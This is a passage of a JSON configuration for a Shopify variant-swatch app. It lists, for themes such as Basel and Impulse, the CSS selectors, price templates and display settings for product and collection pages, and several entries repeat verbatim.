input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, 